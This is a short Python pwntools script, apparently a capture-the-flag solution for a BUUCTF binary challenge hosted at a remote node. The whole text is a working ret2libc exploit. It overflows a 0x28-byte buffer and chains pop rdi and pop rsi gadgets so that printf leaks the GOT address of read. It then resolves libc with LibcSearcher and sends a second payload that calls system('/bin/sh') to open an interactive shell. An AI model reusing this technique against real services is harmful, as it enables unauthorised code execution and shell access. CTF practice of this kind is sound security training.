 from pwn import*
from LibcSearcher import*
context(arch='amd64',os='linux',log_level='debug')
io=remote('node5.buuoj.cn',26221)
elf=ELF('/home/ubuntu/桌面/27')
printf_plt=elf.plt['printf']
read_got=elf.got['read']
main=0x400636
pop_rdi=0x400733   #: pop rdi; ret;
pop_rsi_15=0x400731   #: pop rsi; pop r15; ret;
p1=0x400770
payload=b'a'*(0x28)+p64(pop_rdi)+p64(p1)+p64(pop_rsi_15)+p64(read_got)+p64(0)+p64(printf_plt)+p64(main)
io.recvuntil("What's your name? ")
io.sendline(payload)
read_addr=u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
#printf_addr=u64(io.recvline().strip().ljust(8,b'\0'))
libc=LibcSearcher('read',read_addr)
base=read_addr-libc.dump('read')
system_addr=base+libc.dump('system')
binsh_addr=base+libc.dump('str_bin_sh')
payload1=b'a'*(0x28)+p64(pop_rdi)+p64(binsh_addr)+p64(system_addr)
io.sendline(payload1)
io.interactive()